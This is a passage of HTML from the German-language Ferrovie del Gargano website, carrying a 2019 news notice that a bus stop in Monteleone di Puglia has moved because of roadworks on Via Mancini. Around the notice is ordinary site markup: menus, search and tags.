</div><!-- End_Module_1927 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                    <div class="roll_menu">
                  <div class="header_top  ">
                        <div class="dnn_layout">
                      <div class="head_mid clearfix">
                            <div class="roll_logo  ">
                          <a id="dnn_dnnLOGO2_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                        </div>
                            <div class="pulldownsearch  ">
                          <div class="searchbut"  ><span class="fa fa-search"></span></div>
                          <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'de-DE',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                              </div>
                        </div>
                            <nav>
                          <div class="dnn_menu hidden-xs">
                                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                              
    <div class="dnngo_gomenu" id="dnngo_megamenu81a0c9f72c">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Wer sind wir"  ><span>Wer sind wir</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Geschichte"   title="Die Geschichte von Ferrovie del Gargano"  ><span>Unsere Geschichte</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Organisationsstruktur"   title="Die Betriebsorganisation von Ferrovie del Gargano"  ><span>Die Organisationsstruktur</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Eisenbahnverbindungen"   title="Die Eisenbahnverbindungen FdG"  ><span>Die Eisenbahnverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Busverbindungen"   title="Die Busverbindungen FdG"  ><span>Die Busverbindungen</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Unsere Flotte"  ><span>Unsere Flotte</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Busse"   title="Die Busflotte"  ><span>Die Busse</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Züge"   title="Die Zugflotte"  ><span>Die Züge</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Bahnhöfe"   title="Ferrovie del Gargano Bahnhöfe"  ><span>Unsere Bahnhöfe</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Und-Action"   title="Eisenbahn im Film"  ><span>Und Action!</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="News"  ><span>News</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/News/Aktuelle-Nachrichten"   title="Aktuelle Nachrichten"  ><span>Aktuelle Nachrichten</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/News/Pressemeldungen"   title="Pressemeldungen"  ><span>Pressemeldungen</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Werkverträge"   title="Werkverträge"  ><span>Werkverträge</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Lieferantenbuch"   title="Lieferantenbuch"  ><span>Lieferantenbuch</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Managementssysteme"  ><span>Managementssysteme</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Eisenbahnsicherheit"   title="Eisenbahnsicherheit"  ><span>Eisenbahnsicherheit</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Qualität"   title="Qualitätsmanagementsystem"  ><span>Qualität</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Umwelt"   title="Umwelt"  ><span>Umwelt</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Soziale-Verantwortung"   title="Soziale Verantwortung"  ><span>Soziale Verantwortung</span></a>
</li>
 <li class=" ">
<a href="http://www.ferroviedelgargano.com/de-de/Informazioni-de-DE/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Kundenzufriedenheit"   title="Kundenzufriedenheit"  ><span>Kundenzufriedenheit</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur"   title="Betreiber der Infrastruktur"  ><span>Betreiber der Infrastruktur</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur/Performance-Regime"   title="Performance Regime "  ><span>Performance Regime</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Auskünfte"  ><span>Auskünfte</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Schutz-der-Fahrgastrechte"   title="Schutz der Fahrgastrechte"  ><span>Schutz der Fahrgastrechte</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Verkaufsstellen"   title="Verkaufsstellen"  ><span>Verkaufsstellen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Beförderungsbedingungen-für-Eisenbahndienstleistungen"   title="Beförderungsbedingungen für Eisenbahndienstleistungen"  ><span>Beförderungsbedingungen für Eisenbahndienstleistungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Reisende-mit-eingeschränkter-Mobilität"   title="Reisende mit eingeschränkter Mobilität"  ><span>Reisende mit eingeschränkter Mobilität</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Fahrradmitnahme-bei-Bahn"   title="Fahrradmitnahme bei Bahn"  ><span>Fahrradmitnahme bei Bahn</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Außerstädtische-Verbindungen/Beförderungsbedingungen-für-außerstädtische-Busverbindungen"   title="Beförderungsbedingungen für außerstädtische Busverbindungen"  ><span>Beförderungsbedingungen für außerstädtische Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Staatliche-Verbindungen/Beförderungsbedingungen-für-staatliche-Verbindungen"   title="Beförderungsbedingungen für staatliche Verbindungen"  ><span>Beförderungsbedingungen für staatliche Verbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Städtische-Verbindungen/Städtische-Verbindung-San-Severo/Beförderungsbedingungen-für-städtische-Verbindungen"   title="Beförderungsbedingungen für städtische Verbindungen"  ><span>Beförderungsbedingungen für städtische Verbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Bahnstreik"   title="Bahnstreik"  ><span>Bahnstreik</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Verlorene-Gegenstände"   title="Verlorene Gegenstände"  ><span>Verlorene Gegenstände</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Hilfe-und-Kontakt"   title="Hilfe und Kontakt"  ><span>Hilfe und Kontakt</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Tarife"  ><span>Tarife</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-Eisenbahndienstleistungen"   title="Tarife der Eisenbahndienstleistungen"  ><span>Tarife der Eisenbahndienstleistungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-außerstädtischen-Busverbindungen"   title="Tarife der außerstädtischen Busverbindungen"  ><span>Tarife der außerstädtischen Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://booking.ferroviedelgargano.com/"   title="Preise und Tarife der staatlichen Busverbindungen"  target="_blank"><span>Preise und Tarife der staatlichen Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Preise-und-Tarife-der-städtischen-Verbindungen"   title="Preise und Tarife der städtischen Verbindungen"  ><span>Preise und Tarife der städtischen Verbindungen</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Melden Sie sich"  ><span>Melden Sie sich</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Infoseite"   title="Infoseite"  ><span>Infoseite</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Beschwerden"   title="Beschwerden"  ><span>Beschwerden</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Rückzahlungen/Entschädigungen-im-schienenverkehr"   title="Entschädigungen im schienenverkehr (Reg. CE 1371/2007)"  ><span>Entschädigungen im schienenverkehr (Reg. CE 1371/2007)</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Erstattung"   title="Erstattung"  ><span>Erstattung</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu81a0c9f72c").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu81a0c9f72c").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                            </div>
                              </div>
                        </nav>
                          </div>
                    </div>
                      </div>
                </div>
                  </header>
            </div>
                <!-- header3 End --> 
                                                                <!-- header6 --> 
                                
                 </div>
          <div class="visible-xs">
                <header>
              <div class=" phoneHeadTop clearfix">
                    <a id="dnn_dnnLOGO3_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    <span class="switchOpen fa">  </span> </div>
              <div class="phoneHeadBottom">
                    <div class="HeadPane_mobile   " ></div>
                    <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                  

                  <span class="sep">|</span>
                  
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/de-de/login?returnurl=%2fde-de%2fNews%2fNachrichten%2fArticleID%2f1865">Login</a>
</div>
                </div>
                    <div class="languageBox  ">
                  <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1865" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1865" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language selected" title="Deutsch (Deutschland)" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></span>
</div>
                </div>
                  </div>
            </header>
              </div>
                
          <div class="breadcrumbBox   ">
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="breadcrumbborder">
                  <h3>Nachrichten </h3>
                  <div class="breadcrumbRight"> <a href="https://www.ferroviedelgargano.com/de-de/" > <span class="fa fa-home"></span></a> 
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">News</span>   >   <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten" class="breadcrumb">Nachrichten</a></span>

                      </div>
                  <div class="clear"></div>
                  <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
                </div>
                  </div>
            </div>
              </div>
                                                
              
   </div>
          <section id="dnn_content">
                <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-1645"><a name="1645"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1645_ContentPane" class="contentpane"><!-- Start_Module_1645 --><style>
.simple_list .post_thum
{
border:none;
}


[class^="icon-"], [class*=" icon-"]
{
width:0px;
}
.single_meta li
{
margin: -5px;
padding:0px;
background:none;
}


.simple_list h2.news_title a
{
font-size: 16px !important;
    line-height: 24px !important;
	color:#187A89 !important;
	font-weight:bold;
	}
.page_meta {
    border-top: 1px solid #187A89;
    border-bottom: 1px solid #187A89;
    padding: 8px 10px;
    background: #187A89;
    margin-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
	border-radius: 5px;
}
</style><div id="dnn_ctr1645_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr1645_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_1645" >
    <input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr1645_View_Index_ctl00_hfVerifyEncrypt" value="6M06YsPck9pyx3cDSUxjMQ==" />
<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfVerifyString" id="dnn_ctr1645_View_Index_ctl00_hfVerifyString" value="69da96b8c857" />

<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfReply_ID" id="dnn_ctr1645_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfReply_UserName" id="dnn_ctr1645_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr1645_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr1645_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea1645");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">ÄNDERUNG DER STRECKENFüHRUNG
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
                                    <li><span><i class="icon-calendar"></i> 24.04.2019 08:30:00</span></li>                        <li><span ><i class="icon-eye-open"></i> View Count 3604</span></li>                    </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
            <p style="text-align: justify;">Die Stadt Monteleone di Puglia hat heute den Anfang der Bauarbeiten auf Via Mancini mitgeteilt. Deswegen wird die Haltestelle für die öffentlichen Busse der TPL Linie  <strong><u>ab sofort und bis Ende der Bauarbeiten</u></strong> an die Via Mancini, in der Nähe der Tankstelle verlegt.</p>

			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			<a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=FERROVIE+DEL+GARGANO" title="FERROVIE DEL GARGANO">FERROVIE DEL GARGANO</a>, <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/TPL" title="TPL">TPL</a>, <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=MONTELEONE+DI+PUGLIA" title="MONTELEONE DI PUGLIA">MONTELEONE DI PUGLIA</a>
		</div>
		<!-- Tag End-->  
        		        		<!-- Author info Begin-->
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>

 






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1645").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1645 input[lang='Submit']").click(function () {
             if (!$('.form_div_1645').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_1645 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1928"><a name="1928"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1928_ContentPane" class="contentpane"><!-- Start_Module_1928 --><div id="dnn_ctr1928_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1928_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7  pb-30">
<div class="row">
<div class="functionBox fdg_bianco"> <!--<span class="functionIcon fa fa-bus"></span>-->
<p class="functiontitle fdg_bianco" style="color: #444444; text-align: left; padding-left: 20px;">I nostri servizi</p>
</div>
<div class="functionBox fdg_verde"> <!--<span class="functionIcon fa fa-bus"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-ferroviari">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi ferroviari</p>
</a>
</div>
<div class="functionBox fdg_blu"> <!--<span class="functionIcon fa fa-share-alt"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-Statali">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi statali</p>
</a>
</div>
<div class="functionBox fdg_rosso"> <!--<span class="functionIcon fa fa-car"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-extraurbani">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi extraurbani</p>
</a>
</div>
<div class="functionBox fdg_giallo"> <!--<span class="functionIcon fa fa-map-marker"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizio-Urbano">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizio urbano</p>
</a>
</div>
</div>
</div>
<br />
<p>&nbsp; &nbsp;<a href="https://infoviaggio.ferroviedelgargano.com/index.php/gare-concluse/"> Gare Concluse</a></p>
</div>

</div><!-- End_Module_1928 --></div>
     <div class="c_footer"></div>
</div>











</div><div class="DnnModule DnnModule-DNNGOxBlogSearch DnnModule-1643"><a name="1643"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1643_dnnTITLE3_titleLabel" class="title3">Suchen Sie in den Nachrichten</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1643_ContentPane" class="contentpane"><!-- Start_Module_1643 --><div id="dnn_ctr1643_ModuleContent" class="DNNModuleContent ModDNNGOxBlogSearchC">
	<div class="xblog_search">
	<input type="text" id="SctlText1645" name="SctlText1645" Value="" style="width:180px;" class="NormalTextBox" x-webkit-speech onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$ctr1643$View_Search$SearchButton%27,%27%27)', event);"/> <input type="submit" class="CommandButton"name="dnn$ctr1643$View_Search$SearchButton" id="dnn_ctr1643_View_Search_SearchButton"  value="Search" OnClick="CancelValidation();"   />
</div>

</div><!-- End_Module_1643 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-1644"><a name="1644"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1644_dnnTITLE3_titleLabel" class="title3">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1644_ContentPane" class="contentpane"><!-- Start_Module_1644 --><div id="dnn_ctr1644_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr1644_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_1644">

 <div class="blogDashBoard-tag clearfix">  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/CANDELA" title="CANDELA" >CANDELA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/RALLY" title="RALLY" >RALLY</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SAN+SEVERO-RODI+GARGANICO-PESCHICI+CALENELLA" title="SAN SEVERO-RODI GARGANICO-PESCHICI CALENELLA" >SAN SEVERO-RODI GARGANICO-PESCHICI CALENELLA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=Ersatzverkehr+mit+Bussen" title="Ersatzverkehr mit Bussen" >Ersatzverkehr mit Bussen</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SA+NMENAIO" title="SA NMENAIO" >SA NMENAIO</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=LIDO+DEL+SOLE" title="LIDO DEL SOLE" >LIDO DEL SOLE</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=CASALVECCHIO+DI+PUGLIA" title="CASALVECCHIO DI PUGLIA" >CASALVECCHIO DI PUGLIA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=MARGHERITA+DI+SAVOIA" title="MARGHERITA DI SAVOIA" >MARGHERITA DI SAVOIA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SAN+SEVERO-RODI-PESCHICI" title="SAN SEVERO-RODI-PESCHICI" >SAN SEVERO-RODI-PESCHICI</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/PANNI" title="PANNI" >PANNI</a>  </div>
 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1644").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1644 input[lang='Submit']").click(function () {
             if (!$('.form_div_1644').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_1644 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
